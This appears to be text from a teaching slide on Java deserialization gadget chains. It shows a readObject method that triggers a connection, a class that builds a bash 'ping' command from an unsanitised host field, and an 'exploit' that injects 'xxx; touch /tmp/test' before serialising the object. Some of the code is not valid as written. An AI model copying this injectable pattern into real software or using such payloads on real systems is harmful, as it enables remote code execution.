 GADGETS CHAIN
public class TestConnection implements Serializable
private void readObject(ObjectInputStream in) {
in.defaultReadObject();
this.connection.connect();
}
public class MyHTTPClient extends HTTPConnection {
private void connect(ObjectInputStream in) {
String path = "/bin/bash";
ProcessBuilder pb = new
ProcessBuilder(path, "-c", "ping " + this.host);
Process ping = pb.start();
}
EXPLOIT CODE
MyHTTPClient client = new
MyHTTPClient("xxx; touch /tmp/test");
TestConnection test = new
TestConnection(client);
serializedToBase64($test)